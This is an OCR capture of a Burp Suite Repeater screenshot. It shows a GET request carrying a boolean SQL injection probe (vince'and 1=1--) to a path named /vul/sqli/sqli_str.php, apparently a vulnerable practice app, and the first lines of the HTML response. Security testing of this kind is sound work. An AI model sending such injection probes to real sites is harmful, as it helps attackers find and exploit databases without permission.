 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < > Target: http://www.p1.com
Request
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_str.php?name=vince'and+1=1--+&submit=1 HTTP/1.1
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=lrpich29pupeu7ck8ir99ecl23
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Pragma: no-cache
4 Content-Type: text/html; Charset=gb2312
5 Vary: Accept-Encoding
6 Server: Microsoft-IIS/8.5
7 X-Powered-By: WAF/2.0
8 Date: Sat, 18 Sep 2021 09:40:18 GMT
9 Connection: close
10 Content-Length: 5139
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <title>
□□□□□□□
</title>
17 <style type="text/css">
18 body{
19 width:100;
20 padding:0;
21 margin:0;
22 }
23 #max{
24 width:100;
25 padding:0;
vince 0 matches
INSPECTOR
Done 5,393 bytes | 3 millis